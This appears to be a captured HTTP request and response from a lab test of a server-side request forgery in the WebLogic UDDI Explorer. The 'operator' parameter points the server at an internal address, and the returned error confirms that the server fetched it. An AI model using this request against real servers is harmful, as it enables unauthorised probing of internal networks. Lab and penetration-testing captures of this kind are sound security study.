 Request
Pretty Raw Hex Chinese \n
1 POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
2 Host: 192.168.41.134:7001
3 Content-Length: 130
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.41.134:7001
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://192.168.41.134:7001/uddiexplorer/SearchPublicRegistries.jsp
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh,zh-CN;q=0.9
13 Cookie: publicinquiryurls=
http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com
/services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xme
thods.net/glue/inquire/uddi!XMethods|; JSESSIONID=
VZcVkgLLzJRqt1vJd692LFmYLG3CNSgXdH9QhnzpJRM1cTzxFHHT!-669569492
14 Connection: close
15
16 operator=http://127.0.0.1:7001&rdoSearch=name&txtSearchname=&
txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search
Response
Pretty Raw Hex Render Chinese \n
<td colspan=4>
<input type=submit name=btnSubmit value="
Search">
</td>
</tr>
384 </form>
385 </table>
386 <table width=100% cellpadding=5 cellspacing=5
valign=top>
387
388
389 <p>
An error has occurred<BR>
390 weblogic.uddi.client.structures.exception.XML_S
oapException: The server at
http://127.0.0.1:7001 returned a 404 error code
&#40;Not Found&#41;. Please ensure that your
URL is correct, and the web service has
deployed without error.
391 </table>
392 </td>
393 </tr>
394 </table>
395 <script language="javascript">
396
397 function openWin(name, URL)
398 {
399 var new_window = window.open(URL,name);
400 }
401
402 </script>
403